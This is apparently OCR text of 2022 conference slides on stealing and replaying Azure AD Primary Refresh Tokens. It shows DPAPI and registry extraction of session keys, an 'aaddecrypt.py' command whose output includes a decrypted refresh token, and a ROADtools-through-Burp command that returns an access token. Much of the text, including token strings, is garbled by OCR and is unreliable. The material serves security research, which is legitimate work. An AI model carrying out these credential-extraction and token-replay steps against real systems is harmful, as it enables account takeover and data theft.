

....(...https://login.microsoftonline.com/common\$...1fec8e78-bce4-4aaf-ab1b-5451cc387264M...ms-appx-web://Microsoft.AAD.BrokerPlugin/1fec8e78-bce4-4aafab1b-5451cc387264......................<mark>0.AX0A5wqUQuqj1Uetx9cXqJUuwH1O7B\_kvK9KqxtUUcw4cmScAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs\_wQA9P88fwa19CM1-Ea1fX1wH6t</mark> 7PnpiqYMMvr\_gpIrnlpg5I70jCpyEzuDFn\_BSE7off7KgYmLBUSgJGO\_\_UpC9Zh-clsRoT4jxxu\_-Yl1vpWg58DZaezqaviVmAdiQOZSBbsswSiKC37nlHlt3LrZek8v4ekq0KZeMxZ8TIp8ZUyCn7f8 T M5TX1xCYDxgPt1vYHQirO6wEZKXfObzM.HuzBpdq-tm7FrfKAV7wwYs7MPa4wyJBctAIXtgMmcA ecZYHEZJl6cNH5er7JWTL99riZE8SQuATYqlS0BJTdCq1G7 flRUJaqG7VedVbyu6p5stCOwH urcRhBtPxNrTMFNNw5vVj1DeTElB7L-b8PlQl0154ncmrUBYciNcfxGgdEgOVof7\_TKRX63M3\_-gZ8AprlZYaT-gzNZZD2i5In-IAD1OdMimzO0SCA\_zOUAjC3Lt3dV9H5lT35jCg87lozz\_KdA0HzBp BDzTeYjJRONIz\_BpLSpOIMMq9hSJ8\_kIrh(<mark>SD6zCkn4EPiMWvd3oDlhgJyJ335z5n3Evco1mKwvqIv-0RWiDHuhLnmnPyODD526T7f-VI\_Y9uOLiUqYXYS1j7xD58cduddzAYStOcqQad16ApBxPCQ-C</mark> cnAvpKg4v4f8nvJNzzZlBX10CZHn8FjcfkWz4QuFAjcfiVhy zQhxVes5yA0xxzwDmEY HiYLPpGoLv1wIcQD9pl2rkjhHQvfNmyd4cBd c3vNQvNsj9CDPlcWJlncvLKIcvGgd3eACE7iVY9CTd-W47 2NecGydWaQzbQ7j7qrskROtww-BYfDI9FgnZRukhwXGOYGCVPc0V\_Sd-0OLjL0omZ4YPekgmNU7w92zbs3G40osjL1YMKuc7u\_Kwp0c\_7e7ZMG598sSvWvoI\_dqRaRWOLumAaNj8Xn8UYv7Dd9T6ypUK x1AWtkCqawCxh4kBKniQUmg3b\_r2hOeqy6rwDmLC3NV5ywQtvl4ug\_o4DR5HZWjUnO81hDQ7pnH6beYATItFGporIANe2umVn4m2m1Fw7ajVn5T3ATfUffdGwyZ6yRmShWq\_lcCA5VzJ\_MWB2EOHBGOP zmNOgPnb3-Ph2mdLBCRGUltx-iAo3FTQBso2QY5XNdjb8Fy3iyFLUQnscieZqXVWakEx7AIYcZQW7WaD\_Tnym6CyUtxN-tRb1j2iaaXqB9sXbFtMB6Te2JwJiJKGSAvGKOPSnIbplyh96t6EcpJud974 0tjNdByMOLXC3NGjLQHQWa02gRTeWZuympSVkWZveWyxN5\_PG586wzguttSas\_L0hcE-Y93fqo10wYjV-GIqR\_dvAiXlDdnmzk8XvJn9dupfBWr\_vHXE0B6HwSrYe1MDS\_jGuEDqt-iSENVqEJQC7DX9 E-JWL8ExO1b2-xqIzR2fe5MQ7JM6LBqVheg........ngch...AQAAAAEAAAABAAAA0Iyd3wEV0RGMegDAT8KX6wEAAABZlvRaHzp3QYvdrCaKmDw8AAAAAAAAAAAAAAAAAAAAAAQAAIAAAAAB}DsQrBTD pZbAs+EpDZnLegGJICdvu6cNhM+MLOeDMjAAAAAAAAAAAAAAAAAAABDOPYjHi/qnpAjgi3SgHLkYpkMBrSBM5s6YY8BQFYwEMAAAAC5jmF3HRE/1FMAZjiLBB5vRvSdI4A6aZiJIkUvBvDlbgDDCzR .atester@kkse44.onmicrosoft.com\$...42940ae7-a3ea-4789-adc7-d717a8952ec0+...\_2FfQmjvykUV-LV1n4h7NoDEa-Wg0FA5h75tZ9ds0A4 -bc1c-c6bf34e12701.42940ae7-a3ea-4789-adc7-d717a8952ec0....0mt7kk1fs47v2tqstg639n66



## PRT - Sessionkey - decrypt me please...

DPAPI Blob - System Mastekeys

... c:\Windows\System32\Microsoft\Protect\S-1-5-18\User ...

... DPAPI Secrets from LSA (DPAPI\_SYSTEM+DPAPI\_USER) ...

... HKLM\Security, HKLM\SYSTEM ...

... Mimikatz, Impacket, etc ...

L\$ ./aaddecrypt.pv --masterkey ../masterkeys/S-1-5-21-4276662192-3075548024-2561254612-1002 --sysmasterkey ../masterkeys/S-1-5-18/User --sid S-1-5-21-4 276662192-3075548024-2561254612-1002 --password Password1 --system ../system.dat --security ../security.dat --base64file p\_g7m2ag339emk5tr0k5uuafh1 outfile p\_g7m2ag339emk5tr0k5uuafh1.dec

Decrypted masterkeys: 3

===========Decrypted OK !==========

Refresh token: 0.AX0A5wqUQuqjiUet<mark>k</mark>9cXqJUuwHiO7B\_kvK9KqxtUUcw4cmScAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs\_wQA9P88fwa19CMi-EaifXiwH6t7PnpiqYMMvr\_gpIrnlpg 5I70jCpyEzuDFn\_BSE7off7KgYmLBUSgJGO\_\_UpC9Zh-clsRoT4jxxu\_-Yl1vpWg58DZaezqaviVmAdiQOZSBbsswSiKC37nlHlt3LrZek8v4ekq0KZeMxZ8TIp8ZUyCn7f8T\_M5TX1xCYDxgPt1vYHQ irO6wEZKXfObzMJHuzBpdq-tm7FrfKAV7wwYs7MPa4wyJBctAIXtgMmcA\_\_ecZYHEZJl6cNH5er7JWTL99riZE8SQuATYqlS0BJTdCq1G7\_flRUJaqG7VedVbyu6p5stCOwHurcRhBtPxNrTMFNNw5vV j1DeTElB7L-b8PRQl0154ncmrUBYciNcfxGgdEgOVof7\_TKRX63M3\_-gZ8AprlZYaT-gzNZZD2i5In-IAD10dMimzO0SCA\_zOUAjC3Lt3dV9H5lT35jCg87lozz\_KdA0HzBpBDzTeYjJRONIz\_BpLSp0 IMMq9hSJ8\_kIrhQSD6zCkn4EPiMWvd3oDlhgJyJ335z5n3Evco1mKwvqIv-0RWiDHuhLnmnPyODD526T7f-VI\_Y9uOLiUqYXYS1j7xD58cduddzAYStOcqQad16ApBxPCQ-CcnAvpKg4v4f8nvJNzzZl BX10CZHn8FjcfkQz4QuFAjcfiVhy\_zQhxVes5yA0xxzwDmEY\_HiYLPpGoLv1wIcQD9pl2rkjhHQyfNmyd4cBd\_c3vNQyNsj9CDPlcWJlncvLKIcvGgd3eACE7iVY9CTd-W472NecGydWaQzbQ7j7qrsk ROtww-BYfDI9FgnZRukhwXGOYGCVPc0V\_Sd-0OLjL0omZ4YPekgmNU7w92zbs3G40osjL1YMKuc7u\_Kwp0c\_7e7ZMG598sSvWvoI\_dqRaRWOLumAaNj8Xn8UYv7Dd9T6ypUKx1AWtkCqawCxh4kBKniQ Umg3b\_r2hOeqy6rwDmLC3NV5ywQtvl4ug\_o4DR5HZWjUnO81hDQ7pnH6beYATItFGporIANe2umVn4m2m1Fw7ajVn5T3ATfUffdGwyZ6yRmShWq\_lcCA5VzJ\_MWB2EOHBGOPzmNOgPnb3-Ph2mdLBCRG Ultx-iAo3FTQBso2QY5XNdjb8Fy3iyFLUQnscieZqXVWakEx7AIYcZQW7WaD\_Tnym6CyUtxN-tRb1j2iaaXqB9sXbFtMB6Te2JwJiJKGSAvGKOPSnIbplyh96t6EcpJud9740tjNdByMOLXC3NGjLQHQ Wa02gRTeWZuympSVkWZveWyxN5\_PG586wzguttSas\_L0hcE-Y93fqo10wYjV-GIqR\_dvAiXlDdnmzk8XvJn9dupfBWr\_vHXE0B6HwSrYe1MDS\_jGuEDqt-iSENVqEJQC7DX9E-JWL8ExO1b2-xqIzR2f e5MQ7JM6LBqVheg

System key Blob Decrypted: 81b89fa1e95f69a6975e3fc806d3968d02082c5557d6e0a606ae75c5dc476afc



## PRT + Burp + RoadTools = Love



37

## PRT = Headers + pld=(fresh nonce + refresh\_token) + signature



## Manual? No, please…

# Burp + JWT4B

## https://github.com/ozzi-/JWT4B/issues

BAPP ???

Only manual mode



## PRT - RoadTOOLs

## https://github.com/dirkjanm/ROADtools/wiki/Getting-sta

- --prt-sessionkey or --prt-derivedkey
- --context
- --prt
- -r https://outlook.office365.com
- --tokens-stdout
- $-kdf2$

S REQUESTS\_CA\_BUNDLE=~/Downloads/burp.pem HTTPS\_PROXY=http://127.0.0.1:8080 python3 /home V 1e07111bac70e8df088a059f13d22fbc6fbe35b39946c9dfc961a6125138bbda --prt-context 413905a2ba8 QruugJg7weVrAgDs\_wQA9 ATwA1UPcd4n-T0aJ6Unbm0tiNSC41uzCMrZJmKZERTDlp3o8ANU.AgABAAEAAAD--DL hYDCwoRSS2GTaz3PeeS3bZNBCOiVKyNOB3jAAsPuZLqEQWOhWpE62jrxs\_KXaALefuFDLbeIKSKeIU6nCjGB9MM5uEbuy lC5MsG0jyjxjOkJetz\_QssNJaACJ6phy-xxCbEbEt-8dzrAnjKloWyHxhP7gZNVXBaJrGVwliQ0A0nsTD13yl86a591Kv b7hujUZpcnISnwz1L\_47EzeV1qPoTZOMvz8D0hloA5XD0sBGFHt3CteAU3wVC34\_RgkR7QwBdkbNEpSIfwa1EgWqg\_E9M 4R\_2u4d0bqjb0T1TXMHMl4lubs-MEBkj8sm0zmyCqlG7fp26IG5C7iQmUVyJRSA5oPXQBNVDdTxhnpyBvoeI6R5rPkNaN ClMbUjg1SZzky1eg3-NXlHjNzdqzvGpRefrjqGmSpRCEgBQTnh0rxT2OAgN67eNM2PSJLhekPv7oIm9gHwcF8XYypHZ\_8 6hCK0UzYdTcjy6w5FpWpKcnMFdd9ni6k670No9d3bqc4PKRrxn5kXIvqM3bVCAdmygt0YLuHfSAyiN6F1uh3MdkIlGwW4 NQbvy4tNEgdqd\_TaypLs7msdIS4KnpRNKLeOf50YqYqfwUUTTPSPoBppqShU\_HaldpgJD90sJUtQWVT0H\_rl" --kdf2 {"tokenType": "Bearer", "expiresIn": 4302, "expiresOn": "2022-08-18 14:13:30.774316", "resour : "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSIsImtpZC WQiOiJodHRwczovL2dyYXBoLndpbmRvd3MubmV0IiwiaXNzIjoiaHR0cHM6Ly9zdHMud2luZG93cy5uZXQvNzdkYzQzZI ICI6MTY2MDg0MTY0OSwibmJmIjoxNjYwODQxNjQ5LCJleHAiOjE2NjA4NDYyNTIsImFjciI6IjEiLCJhaW8iOiJFMlpnW A1pvVHNZWWRiTTBBIiwiYW1yIjpbInB3ZCIsInJzYSJdLCJhcHBpZCI6IjFiNzMwOTU0LTE2ODUtNGI3NC05YmZkLWRhY LjoizirjYiYXMWYtMjVjZC00ZjQ0LWIZYIAtMZU3ZMU0ZWEWYMIIIIWIZMFtaWX3AZ3NDWUIUIJ0ZAN0ZAIILCJNaAZtD MjIxIiwibmFtZSI6IkJldGEgdGVzdGVyIiwib2lkIjoiNTYyYWY5ODYtMTU3Zi00ZmY1LWE4MzAtNGZiNjE3NGE2MDVjI

## Burp + Python = Love ??



## Burp Python Scripter – python (jython) scripts inside Burp



 $\mathbf{r}_\mathbf{c}$ 

## Burp + Python = Love ??



41

## Burp Python Scripter – python (jython) scripts inside Burp

### PRTInsert.py

### **Session Handling Rule**



# PRT – primary refresh token I want PRT – you know where it is I want session key - you know where Cool ? – No, [TPM! \(ngch](https://github.com/microsoft/ms-tpm-20-ref) -> ngc) TPM – [WTF ?](https://github.com/microsoft/TSS.MSR)

January 1999 Compaq, HP, IBM, Intel and Microsoft - Trusted C Alliance (TCPA)

April 2003 – Trusted Computing Group (TCG)

March 2011 – TPM Main Specification Version 1.2

April 2014 – TPM Library Specification 2.0

November 2019 – ISO/IEC 11889:2015

Documentaion(~1000p) + https://github.com/microsoft/ms-tpr https://github.com/microsoft/TSS.MSR = a little bit of understar

## PRT – SessionKey (TPM is enabled)

EE 2022

43

I want PRT !

- … RSA transport privkey + pubkey …
	- … RSA transport pubkey -> Microsoft …
		- … Microsoft encrypt sessionkey via RSA transport pubkey -> Windows …
			- … Windows decrypt via RSA transport privkey –> sessionkey …



# TPM - device registration





 $\mathbf{B}$ 

 $\mathcal{L}_{\mathcal{D}}$ 

"JoinType":4,

## TPM - PRT with TPM decrypted with system MK



....(...https://login.microsoftonline.com/common\$...29d9ed98-a469-4536-ade2-f981bc1d605e(...ms-appx-web://Microsoft.AAD.BrokerPlugin.......  $\mathbf{1} \mathbf{0}$ 4X0A5wqUQuqjiUetx9cXqJUuwJjt2SlppDZFreL5gbwdYF6cAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs\_wQA9P9FlNEE1vByafXbfCeyAIdRh5\_xyeZmhLqSm5cOS\_bX0b26l0WHbQzdDnMk 